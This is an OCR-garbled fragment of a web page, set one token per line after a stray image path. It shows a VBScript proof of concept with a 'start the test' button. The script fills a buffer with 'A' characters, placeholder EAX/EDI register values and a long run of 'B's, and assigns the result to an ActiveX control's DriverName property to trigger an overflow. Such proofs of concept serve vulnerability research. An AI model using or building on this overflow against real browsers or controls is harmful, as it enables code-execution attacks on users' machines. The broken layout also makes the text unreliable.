
value
=
"
Click here to start the test
"
>
<
script
language
=
'
vbscript
'
>
 Sub tryMe

  buff 
=
String
(
752
,
"A"
)
  get_EAX 
=
"aaaa"
  get_EDI 
=
"bbbb"
  buff1 
=
String
(
7240
,
"B"
)
  egg 
=
 buff 
+
 get_EDI 
+
 get_EAX 
+
buff1

  test
.
DriverName 
=
 egg

</
script
>
</
span
>
</
span
>
</
code
>
</
pre
>